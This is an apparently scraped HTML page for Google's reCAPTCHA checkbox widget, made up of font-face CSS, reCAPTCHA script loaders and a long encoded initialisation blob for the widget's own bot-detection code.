  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bv5TW7pCjLFE0x2cCXc33w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bv5TW7pCjLFE0x2cCXc33w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bv5TW7pCjLFE0x2cCXc33w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDhgQxw4nCtX/Dg8OnecKjwrN5wr7Dt8KBwrogwp7CisKyw5l0w4hmwrPDvMOAw4/CoSzDhxrCucOSbTTCncK5FMOgwqTChkjDgcKMw6ZNf8Kew78JA8OjT8K7woYsF8KQw6PDmMOgRDjCi3HDoVYOwqsQW3NKNRTDuH3Co8O4DRtRw4EYwpNrw7vDg8K6w4kKPcKsw6p5wrIjwqnCsTfDtW3CvMK+w7vDr1/Co8OUwo7CqwnCosOzR8KEMR7ClRLCpUfDpMO2EERLwqTDncOqw6Z/bBNOwrTDn2fDkMK+ayTCtMO6w5TCpsKUwrnCkMK7wrsewp/CvEvCozPCvVDDisKKKBrDr8KZGsO+f8OuC1lkw5zCjU3DuicRw4zCsMO4woVfCMKYPyBREsKsw5UIwoPChsOZJMKZYRpZwrHDq23DlX4oJAjDqMOYwp5rw45Mwr/CiE3CqcOpX8Omwr4oO8O5HMKkw4DDkXEzB8OdU0zCqyXDtT84eMOyw6bDimEyeMK9wotQJsOveAjCsMKjPMK3QMOULzjCrsOGL8O8FVg0eGTDlsKSP8KWwp9NE2ZIw7EdVsKUw4vDtcOmEsKDwrZTV1HDskbCpH9NJsKpP8ONw4XDpg/DtsKEIsOOGHfCjsOdGU0sTCDCihTCvsOww6XDmTjDh0xfw6hqcSsjElBgXcKrwqHDmjvCkjXDl8Oiw7c4wrBLwo4OQsKPccOmw5ZxHTErSE7DtHMbfsOawqpdwq/[base64]/CgMKZKhvCq2XDpcOBGE/CssKuaj7CnsOyd2MYw4/CuELDv8OOWMK7UQ/CtMK2w6HDrsKVwo/DukQVS3hCTcKgPElZwp9JYsOIwq1xN3hdw5XCuREqHSB5w5LDqsOvFsOZw7tWw5NPw6UhwrLDuUp5KQ1VOjtUOnfCqcOUVTMCEmjDvGDDsTHDnsObNndQNGspe8KXwr/DqEZdBw4sw4LChMOgIsO5w4cwcsOrAEgNN2jCosK+BAfCmydpc8K2w6fCk8KLOsKeCcOwPx3DosO+wpnDhDHDiWR9RMKGwqXDrcOfw4ZXw5gOw6vCulHDmBNzGsOCwqfCucKWIDNFaMK+w5tpwrTDtGbCm8K5QEo4w4oywoxiU8KOdigMb8OGU8O/w7PCoR10wr1kwrPDn2omwqg/w63DrcKjZ8KBw7nDhXJJw4NwGg8Mw6rDocKTw4/Dv8K5dn7Dn0/DiMKpdwYbHFrCkMKwCsOiXyt6NDw8PHzDuMOQC1gqNHxOworDjQ7DgMOWw7Ftw67Cg3YMwqlPwoBXYVzDhMONKMOEwofCtsKMS8OQU8K7EktNMQFOIhcOwpPClmbCtWhzBjPDkcKLBGvDj8KqWW/CoC8GFsK6ECvDicKjwozDiW4pY8K8b8OlwqkEwqrDs8OZRS89w7zChMOawp0bXHTCuMKGw6hhw7PDncOJOsOGeDtVw7nCu8OUw4J1wrPCgXnDsD4wUcKJwoQxBlJ/EsKvS8KJwobDi8Kxw5XDksKFw5hCwqPCh8OTNsOmCMOjQhLCmsOfwrxYwp4uwo0DSSjClQzCgTlYMcOyJyjDpMKvH8OHTlLCs8OrJ8OKdXDDm8OkVS7Diy/DrMKzNcKeFRnDosK0XHUeXHtUXcOLHngNw4JzcMKfw4xuw77Cu3wzwp3ChMK+w67DtsK9EsKwJioMFzwQWj/DjcOgI3N+NsKZJ3LCosK8w7vDs0w9w4fCjcO4aAocwpYCN8OPYsK9aG7CgsKGwo5uD1/DvcKUK8KQw5Vgw43ChRXDpjjDvB8Mw5pZwrvCicOCwp4kc2/DrMOJw5TDsDxlwrnCucK/[base64]/[base64]/CgUJPMcKLworDgBDCjn/Cn21PHMOGwokCAg4zHMKUwrQDw6DCg8Ouw5VcwqnDpB8UwpjCogzCjcKnwp5GQ2rChxXDs1PCkz7Dv8OwwrZBwpjCpVhDIsKRQTzDoixdEyDCswXDhsOGw4zCkMO0wrTDnyLCpVs/f8OowqDCmMOeWsK2w4U0wpLDmcKTwoFHwrc/[base64]/DkcK7w5sOwr5Bw5bDo3jCjcOtwoLCocOdWh8nw5TCplvDpsKwXjDDi8OWPMKww5jDnjnClsKGE8OaE1rDskhkwobDtsK0bcOcwpLCtcOvw7rDvh0Rw5jDkz4QwqBhwqpJwq/ChsO1MzjDtX1OegE1SxJJb8O9wrwgCMOww4c6w6nDp8KyF8OUwrdTFicHw61sOxFFw6cyN8KJOAYuw6XDqsK0wrs5e8OkY8O2w6TCjsKZw7RGwqzDi8KBOMK8wrnDukPCrygPLMO2NV/Ck0bCigQKQ3HCnsOVwphKw492dsKHR3LDncOFw7nDsMOabEfDr8OawqNdwo9+D0FEJMOiZAR7w7PChsOzUW8FSk8GMMKdS8KrFg/[base64]/CkMKmSidlSwMlX8OvRcKeQsOzwpFlHWTChGnDqUXDicOtwoZ8BTXDosO6wrPCvcOOwp3CsMOQw74iQcKkOxwuwrzCl8OyayDCnHw2S8KGJVvDuMKqwq5HLcK/w6dNw4bDlMORMTAywpbChcKsZ1w7wovClx/DoG/[base64]/wrLCqk1CwqYRGMKrw4IowpNQwqrChy3DjsO1WybCpcOvdG/DgsOOQ11wFsOObMKuwovCqsO4w7bDnHAvLFXCs8KDwr18wrDDm0fCvcK4w5TDucOwwogPw7jDu8KkfwjDvz10DxTDjypaw7ReDmrDsxPCgcOhYRnDmMKbwo8/DX9bGcO0dcKKwpfDucK7wrfCtGkEVFDCpMKuIsKlwq50OGXCg8K7w6jDjQdgci7DjsO/e8K4wpbCgg9AwoNMwpnDocOodcOww6TCsV3ClycSw7HDhAlKwpnDh8OuwrjCjcK6QsOQwp3Cg2/CtkrCgUxDw4LDklHChcKXHlgJQMO5w4bDkyJ+MzLDmsO4T8KVwqHDlwnDtcOqMcOROEJRVcO1fMOSSCc6bMOoDMKpw4LCgMKKwq3CvhJ8w68Ew4TDkMOwe8OMa8K6TsOGEcOCUcKNw5/[base64]/DhzVrYSjCgljDikXCkcOCRkzDi8KAw4HCpmdXw5gCw4nCok3DgcKVIcOSw5TDoMOOw7/Ct09Dw7XDukdWw7zCs8OSwqjCpUBwwp/[base64]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[base64]/T8KFwp00d8K8w4hIwoI6RMOnJMK3w73CpcKLw4sDfW7DqELCvVMPYwMlw44YwqfCrcK7w55uY8OOwpXDr17CuyfClWvCgcK7w5w9w5LDmMOpV8OtUcKdwpsjwqsdNxLDr8O/w6LCucKIFTjDpMKowqvCtTQww7YBw5MewoJXS30Uw4PDjcKsCDskw7AIbAp0DMK1RMONwqQXcz3Dg8OhZXvCvEUFLMO9AWXClsO+XcKUVzBvbU/[base64]/ClmvChWIvwqHDqcOuwqpOw5oZIcKwecKgw4vClwrCg1DDtVTDhsKqcMKta8OHF8KDKcOYw5cLworCv8Kuw4jDvsO/w5fDjMKORzQzwrtKU8OqKA/DtMKKb1bDvWgdV8KiFcKfUcKew4B/w4o6w4VEw5p0EEBEVQ/CtmE6w4DDusOgWiXDjCTDqsO/wpF4wrXDs1HDicOxOMK0BUwlLsOKScKrDHvDlVTDtxJkT8KEw7DDtMKvwpDDhSnDjcOkw7fCoEPDqjJdw5l0w54pwrk3wq3Ds8KCwpXDt8ONwpd/[base64]/Du8KCwqhcwqjCmWvCuMO3YMOtwrlBw65ew6t8CMO3W2/DiEpUw43Cr8O+UgfCrRtewpQVBMOlw4HCm0vCssKKYFzDhsKbZH3ChMOBGxTCoR/DgXkeQcKnw44AwrbDpQDCrcKFwqLDmcKgRcKTwrQswqfDj8ORw5x6w6vCs8KnacOVwpULXcOIIyVYw7zDhcKBw74oT3PDvH3CuXMTQC9kw6HCqMO+wp3CnMK0SsOLw7nDk0oQGsKJwptHwrrCr8KaJzXCoMKlw7rCuwpZw7HCiGEvwoknI8O6w6A/[base64]/ClMOiIsKPwojCt1XDucOqETTCgxfDlMO4FsOLQ8OFwq/CpcKNf8OqwqTCj8Kswp7DnBvDh8K3Fk9SFHvCoEhgwoNDwrc0w4/[base64]/TgQDKcKew4VBw5bCj2rDmMKGw6V1w7LDksORwrpiAsOjwq09wrbDscOXL1XCuQjCjcO3wrM+CQ/[base64]/CpcKwEsKCw4bCujQuw5fClMKBfzImwpkvSsKgw5Rqw4nCvgbDp3PChVjDgR0jw7FmIFPCi2bDgsOww61GbS7DrcK4clwgwoDDhMKuw7/DnQxpR8KfwrZ3w548PcKMCMKJQ8KRwrIcM8OMIsKcUMO2wqrCiMKIZTMubxhZcBo+wp9uwq3DlsKEOcOdVynCmMKKJWxvRMO5KsOtw53CjsK4VAU4w4/[base64]/[base64]/[base64]/YUZiwrIDwqbCr8K0w6vDm8OnCwpHw5DCgMO3wrdpEMK/OwzCh8Oiw6AZwo4RQTnDhsOzPjxYIiPDnQfCoCohw7M2woIbGsOSwqN/ZcONw5AObMO5w4EUPE1CNxEgwoPCmQ9MWnDChCAnAcKIUDQsOhpcfhVYCcOqw5zCgsKPw6tpw488RsKQAMO8wrV0woTDg8OcEAxwEynDhcO8w4JTNcKHwrTCgGt0w4fDvD/Cj8KWCsKFw45PLGgJAwtNw45CUEjDucOTJ8OiMsK7NcKzwpDDlsKbfVpNPCfCjMO0Um/DnXfDrjQ4w4UYH8OxwogEw5/DrmUyw7fDncKYw7VcN8K+w5rCrlHDg8O4w6FNOjYFwpLCoMOIwpjCuhcHV1sUFynCh8KpwqvCqsOWw4VMwrgJw6vCg8OLw5lTbU3ClFTDvmJzD03Dp8KIeMKbCW4mw7/DjVAhCQ/CqMKyw4I6S8OqNlZjP252wp5awpLCncO0w6HDhiQpw7XDt8OKwpvDrm90VAsewr7Dsm9fwo8eEMK7fsO2ZT9Pw5TDuMOfaEBlRgbCh8OUGhbCvMOoKhEsKl4fw5d2c0PDjsKrY8ORwpB5wqPCg8K6ZE3Cg254dQ5tEsKlw77Dv1fCr8Onw64SeW4/wqpHDsOIbsObw49LRV4bV8Kaw7cVOikhCDXDjDXDgcO7A8OQw7AEw7ZIccORw7ZudMOmwoYPOm3DmcKkfMOBw4DDjMOiwqfCjSzDlsOSw5F+B8OQVsOKPVrCjy/[base64]/[base64]/NyRyDT17wqjCosORasKFQCMTS8OSwoHCmMOmwrLCtcOBwqZ3ISvDoQMJw7gub8OCwrfDrWfDr8Kewrolw6HCj8O7eDrCt8KLw4/[base64]/CsOAw6o+wr/Co8ORw5XCv35lPcKEdcOaNC7CgiHDl8KnwoQ0aMOTw6gZS8Ozw4Vqw7ZGBcK+InnClWHCocKkbnFMwospJw3CsztGwrrDgsOkb8KYbMOYAMK6wpHDi8OvwpgGw75bQVrDhld4SzlLw4JmScKCwoYJwrHDoCYdO8O9Lz5PcsO0wqDDkRBhwr1LIVfDjDbCuw/[base64]/w6huHMKtLXbClU3Ds8Ktw40UGGwtwoPCkzcyUMOZcMKlesOyPloMcMKzOwFKwrwzwohyVcKewqDChcK3b8OEw4HCvk9PMlnCv3fDvcKqdEPDjMOYQBdRY8OiwpkGJV7CnHXClT7DhcKjN2HCpMOqwr1/[base64]/Chz3DtMOtwojDvcK7AcOSw5vDuhZqLMOOwoogE2pQw57Dpw3DuDMBJ07CkjXCkUZYb8OGDhofwowYw7tPwqnCiQTDiC7CuMObe3ZyNMO5YwnDhkshHlIYwofDoMOBKTdACsKXXcKHwoE1w47DkcKFwqYTHHY1PXpZLcOmU8KyVcO1DzDDq3rDtS/DrWdLWysPwpAjR2bDjB4wJsKGwrcTd8Ksw5d4w69Rw4PCjMKVwpfDpxrDuW/CnzUkw6xTwrHDgcOewojDoWYDw77DgV7DpMObw6Unw7PDpnzCpVQXezcjZgLCvcKSw6kOwo3DpFHDjsO4woRHw6jCi8K5E8KhBcOBFxLCryAMw7nCjcOOw5LDtcOIOMKqFikCw7R1X3fClMOew65fwp/DpH/DsTLCl8OcRMO7wpsvw5ZRRGzCo0TDiyViXTzCsFXDlsKdHzTDvX5aw6vCgMKJw5jCl2V7w4ZlCUPCo3Bfw5zDr8OOBsOQQQIyC2nCtCfCqcOJwrTDk8Onwr/DkcO9wq14w4XCksO+fB4cwrRpwrfCvSLDkMOBwpVZVsOPwrItMcK0wrhlwrUmMADDqMKMBcK0CcOVwqLDucO6wptyYX8CwrHDqDtZEXzCgcOSEylDwqzDgsKWwowTasO7Em4aP8KUBMKhwr/CksK2XcOWw5rDl8OvMsKsB8KxWQNHwrI3aD4bHsODIFR5UQPCtsOmw6EPdTd/EsKEw73CqxApLRhmJ8K1w6LCgsOmwozChMKSDsOww6HCncKOWlrCtsOew4LCtcKQwooUX8OqwpTCpkHDpj7CosO2w5DDs1bDo1QcH3Y5w48CC8OBecObw7lswrsuwr/Dr8OLw7sQw67DjkQCw5oWZMKAey7DgApRw6F6woR1VQXDiAokwrI7d8OPwpchO8OHwochw5RKSsKsZHcGCcKnHsOiXG0xw7JRa3nCmcO/CcK2wrTDsR/CoT7CqcOpwonDnnZJNcOWwpbDu8KQdsOWw7Qgw5zDlMOEGcKZRsOdwrHDjcOvCxEUwpw4eMKlQMO3wqrDuMOmFmV/EcKCMsOBw68Jw6nDqcKnBcO/csKIJTbDoMOuw60JMMOBYWdQNcOCwrp0wqMJKsOGEcOXwphFw7QZw4fCj8KuWyjDlcONwrkXGQvDn8OjB8OraFPCi1rCr8O3dEk+AsO6NcKcAzItfMOWUcO6WMKvNcO4CBVdIHYhSMOxIwQ3Qh3DvlRFw7xZcSFhRMO/[base64]/CoD86TgvCnjxKw6fDuUQKwofCoMORw4TDvQPCugvChHtXWxswwonCqDgFwovDgcOiwoDDvkwgwrskTwvCjmB/wrfDrsOfFy/ClMO1YQ3CgDrCrcO4w6HCuMO0wq3Dp8OjYEDCh8KiFiUxLMK4w7fDmxg8WHdJR8ORHcKmQnvCi17CgsOLICvDhcKOaMOLYMKJwqVpFcO1ecOLBhV0GcKOwoZTUGjCrsO4c8KbF8KmdnXDn8KLw6rCo8Oua1rDkixWwpQuw63DnMKkw4l1wqMNw6/CvsOxwpkNw5cnwo4rw5DCi8Kgwr/[base64]/McKLasKlUAhRbzzCg0LCksODZ0jChMK5w5TCtMOlwqPCuTfDtAY4w6LCunsPRzXCvEVnwrHCu2LDvSYoRg/DoCdzJMKqw4UGewjCmcOIccO0wozCp8O7wqjCqMKcw70Xwpd/[base64]/CnsK1wrvDmXBiEcOEIjbDhmbCuMOUBGg5wpxqEcOswrHCpGNoA1p7wojCnCnDk8KRwpHCl2bChcOhCA/DrXYUwqlUw67Cs0bDqMORwqDCtsKTdm4MIcOEXlkew43CqMOjRAUHw6oUw7bCjcK8ZkQTCMOPwrcjCMKYGR00wp/Dk8O/woUwfMOnXcKBwrs0w7IBRcOvw4sqw6XClsOXMnPCmsK7w6xlwohdw6nCocKbJEtlDsOQBsKJFHXDoDfCicK7wqkfwoRrwobCo28qcivCscKBwozDg8KUw7/ChSU0H2YAw7Iow7XCpGZwCXbCtF7DpsKYw6rCiy3DmsOOKnvCjsKNQw/CjcOXw4oHZMO/w7PChkHDmcO1L8OKWMObwprCi2PDjMKTXMOxwrbDjgd9w6V5V8OywrfDsUUNwpwVw6LCon7DtS4ow4/Cl2XDvTMUHMKEaw/CgVNyOsK/PV4UI8KgPMKwRlTCjyjDr8O/Rl9Uw5Vlwr4/O8K0w7TCjMKhY3jCgMO5w4Euw5QPwqpWWh7Cq8OWwqw7wqbDq2HCiRfCo8OXE8KpVQVIWChfw4TDkQstw6XDncKPwpjDjxtLN2XClsOVIMKwwppuWGIHa8KdKMOUXSxPDSvDjsO9dgNlwqZLw6wGPcKuwo/DlsOHSMKrw5wIDMKZwqTCiVrCrRtbPw9OOcOowqg3w4BKPHEtw73DpmnDjsO1M8OnfxfCi8K0w78kw4wdVsKRKm7DrXnCscOewql3XcK6VWEiw6fCgsOMw4Zdw7bDocKLV8ONNkhIw5FifHhRwo4uwp/Dj1rCjB3CkcKswo/DhMK2Ti7DqsKaWkNww4bCoyZTwoM+RCZbw6/DhcKNw4jDi8K5ccOFwq3DmsO/TsOkDsO2NcOSw6k5T8O7b8OMC8OsQDzCvzLDklvCkMOsYB/CrsKcJkjDucOQScK+EsK1MsOCwrDDuinDnsOMwoE4OMKAUsOxE0A9JcO+w5PCmsOjw6dCwobDpCHDgsOEPCHDs8KRUWZIw5TDrMKHwqIhwrrCkgbCjMOPw4JJwpXCqsO9PsKaw5Mfc0EMEFbDjsKtRMKCwpvClk3DqcOawonCvMK/[base64]/KcOKJELDtMOMw57DqcOvO8KwYSDDmwhDO8KaB0obwp7DrELCuMO8wpB9VUFCwpRWw4nCqsOlw6PDrMKRw7t0K8Okw5wdwoLDk8OwDcK+wrwARFzCghLCqsOXwqHDoDZQw6hWT8OywpfDocKFf8O6w6JZw47CsF8HBw4QBXoXBELCpMOwwpFGckrDl8OMPSLCuDNqwq/[base64]/DgH4awo1/w6XDrsOBHRfCvzNOOcKBwrNpw4xNw7zCrV7Dj8KUw7s8PXl4wp1xw4pWwosKIGcpwpfDisKuFcOWw4DCuXxVwpU1RmREw4nDj8K5w6ASwqHDg0Q3w5zDlVx/S8KUesOaw6bDj3RBwqnDrzYfGUfCpz8XwoE6w4vDr1VNwqsqOCXDj8K6wpvCpk7CkcKdw7AmZcKFQsKPeQ0FwoDDiRfCi8KACzVXZC0GPiPCnh8XQ046w7Q4WRQRfsKKwqg8wo3CnMKPwoLDhMOKG3sewqDCp8OyN2w8w4/[base64]/DkcOTJTIdXisfw7ZsRMKfw47CjBwlw5jCqCsWVjfDhMK7w4DDusOuw5Y+wrzCnTBZworDv8ObMMKdw5kgw4TDgTLDv8OtGCQrMsKbwoAaZlUbwoogN0sSOsOuGMONw7HDvsOpLDAsM3MVF8KVw6Viw7B5cBvCtA8mw6nDpHEWw4Iow6/DnGwifVzDmcKFwp8ZMcOQw4XDo27CksODwpPDhMOQQsO0w4XDs1ouwpJqR8O3w47ClMOIRFICw5LDuFTCl8OuExjDk8O5wrLDu8OBwrHDpiHDi8KHw7TCpG0fH3MMSiV8CcKtHmgec1h4KwzCpiDDgEAow4LDgBAiYMOBw58DwpjCjh/Dny3DmMK5wpFLIFYwZsO9Zj/CoMO5LA3CgMObw7xowpIzBcOqw7pHQMOXSjJlXsOqwovDqglKw57CqTDDh0/[base64]/[base64]/DtcKFdcOXEcKbFTtZGcO+w63Cr1oLw6DDuAU4wpZFwpHDnj1wMMOaOsKqHMOQRsOIwoEDOMO/B2vDk8OsNcO5w7UqamXDuMKww7/DvgXCtG4sUkZ0XVtzwpXCpWLCrhDDqMOXMG7DiCnDs2LCmjnCkMKWwpkrw6cCbmQiwq/[base64]/ClMO5ZFbDowBFdsOFUzE8w6vCjTTDosK2wpMJw7gTEsK6dUTClcOvwp1TBADDocOMYyHDssK+YMKzwo7DnR8Kwo/CgGIcw7QWPcKwO2TCoRPDix3CoMORBMOewoMObcOpDMKbKMO4IcKtUHrCg2ZEXsKgP8Ktfi91w5DDpcO3w5woOcOPF3bDlMOwwrrCtkBpL8KqwoAYwqYaw4DClTkAIMK/woJUPsOZw7YdCn0Rw5bDucKZT8KMwrDDvsKfAcKsPgbDm8O6woxXwpbDlsKjwqXDqcKXbsOhKgsRw7IWW8KOTMKHMi9bwoAuEF7DvlIqaE4hw5/DlsK9wrZQw6nDt8OtewnCiiTCicKgLMOew53Cr23CkMK5MsOKF8OaR29iw4N8YcK+DcKMbMKpwq7Cuw3DusOCwpUtfMOwZlvDnkkIw4cfScK8bRtEdsOlwotdUUbCimjDjCDClA/CkXFHwpQSwobDokzCjgIpwol0wp/CkTTDpsO1cmTChnXCscKJwr/CusK+TGXDksKFw407w5jDg8Kbw5PCrBQWN3ckw7JPw60ONw/[base64]/[base64]/CrADCnVAYw5R9wqfCq8OfwqZMesK3KMKPccKGw71pwonDgkFULMOxHMK+w4/DhcKgwpPDuMOta8K2wpfDnsOGw4nCssOow649w5YjfikGYMKww43DpsKuQEpZT3k6w59+Rn/CkcOxBMO2w6TDlsOBw4fDtMOqJ8OqHlPDnsOQR8OaGBXDq8KPwpxUwpbDm8KJw4XDgAzCq2nDkcKNYiPDiVzDq0J7wpPDo8O4w6Ivw67Ci8KOFcKfwqjClMKAwqh/d8Kpw5jDthvDmXXDtiTDmD7CpMOuSMK7wp/DjMOHwoHDi8ORw5zDsHLCpsOSAcKMcAfClcOoL8KDw4AfMVpOGcKjAMKBYgBabxjDrsOBwpTChsOFwp9/w4EEZyLDmGTCgVXCq8OTw5vCgVswwqBrVTRow7XDqAjCrQNOKivCrBtbwojDrQHDocOlwqTDrBPDm8OOw6dswpEjwr56w7vDoMOBw5DClgVFKlNdfBE8wqDDoMOKw7PDl8K+w6/[base64]/DsEJJw43Ds8OWEg/CmcOIbcOwOH85Sx/[base64]/Cn8KRw7/Dr8OCwrfCoU9MSlrCqlVdUcKew7bDssKPw5nCk1rCjQYbDmoHKnRWfVTDhUjCiMKGwpnCrcKtBsOIw6nDoMOVZGvDg2/[base64]/wp8Nw6Jgw7ltwqXCu8OJJgMQw646woEUwq3DkS7DuMO2XMKKLEHDgitEWcO4cl5yRcKrwr/DmgnCugsIwrpdwqnDjMKowrYoQcK7w456w6h8FBkKw5F3CVQiw5zDqCLDisOCEcO5HcOGAWwobiBowqnCusOowqB+c8KlwrEzw7s4w6fCvsO/KDJJCG/Cl8OJw73CgkTDjMOycsK0TMOqRAbCiMKfYMOcXsKnWAHDszgOW3zCisOlG8Ktw5HDnMKQasOqw4sKw4QwwpHDoSBDQC/[base64]/DtcK+R8KAMCDCqMKVNsKvJEFAXlEtQwXCrj9aw4DCmirDunXCj8KyD8OpNRdebTrCjMKHw794WC3CmMO7w7DDp8O+w4p5EMK2wpxQEsKjNcOYU8Onw6HDu8OuCHfCsTtJHVA7wpogZcOteyVbYcONwr3CicO2wpJHPMOOw7/DtCljwrXDhcOmw6jDicKRwq5ow5bDjEvDoTHCocKSwoTCvcOnwo/CiMO6wo3Cm8KXXl0OAMKlw5JBwqEGeHLDiFbCpcKcwovDqMOqMMK6wrfCncObGWYuSigGWcOiEcO6wpzCnnrCrA8dw4/DkcKZw5DCmXvDkHfDuzDCqlfCs2AMw54GwpQNw5UNwrnDmDAyw6VRw5DCuMO+IsKLw7UwScKww6LDsz/[base64]/DkzPDngBqfMKWwq/DimJhA3PDgX4JAMOoBcKeLMOHJ1jCq051w6vCksKhDFjCuzcVZsOVecKRwoMjZ0XDkjVSwrHCiTxSwqXDrRVED8K7T8K/B1/CpMKswr/DlCPDny4yC8O0woHDnMOzFy7Cp8KQL8OEw4suYm/DmnYpw5fDmXsJw5BLwq1dwofClcOlwqDCvyAvwo7DuQcKBsORACInU8OVMU41wpkDw70wMDXDk3rCusOgw4dnw6TDksOUw7lpw6FqwqxLwrPCtMOKTMOYAwlUFn/[base64]/wrTDo3HCqCUIw5IuIcKNBk/[base64]/wpbDtMKWVG47w67DjcKzwoLDk8KMJFPDmlNsw6XDiDtdYcOtEg48MxnCnQfCpDp0w6cCOF11wpVw